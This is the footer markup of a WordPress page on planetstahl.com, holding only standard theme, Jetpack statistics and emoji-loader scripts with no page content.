<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"211715197","post":"1828","tz":"-6","srv":"www.planetstahl.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "211715197", "1828" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
